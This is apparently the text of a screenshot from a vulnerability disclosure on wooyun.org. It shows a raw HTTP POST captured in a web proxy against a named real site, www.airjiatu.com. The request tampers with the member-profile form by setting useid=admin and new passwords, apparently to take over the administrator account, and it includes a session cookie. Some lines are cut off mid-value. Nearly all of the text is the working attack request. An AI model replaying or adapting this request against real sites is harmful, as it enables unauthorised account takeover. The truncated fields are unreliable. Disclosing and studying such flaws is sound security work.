 Raw Params Headers Hex
POST /member/save.php?action=editor HTTP/1.1
Host: www.airjiatu.com
Proxy-Connection: keep-alive
Content-Length: 296
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.airjiatu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/3
Content-Type: application/x-www-form-urlencoded
Referer: http://www.airjiatu.com/member/editor.php?lang=cn
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=1a6bf0a590460b1320e31e4a3d5a4b31; CNZZDATA4379185=cnzz_eid%3D384015999-144445
useid=admin&lang=cn&pass1=123456.&pass2=123456.&realname=&sex=1&tel=&mobile=&email=6645511%40qq
=&companyname=%E5%A4%A7%E5%A4%A7%E5%A4%A7%E5%85%AC%E5%8F%B8&companyfax=&companycode=&companyadd
4%BA%A4%E4%BF%A1%E6%81%AF
www.wooyun.org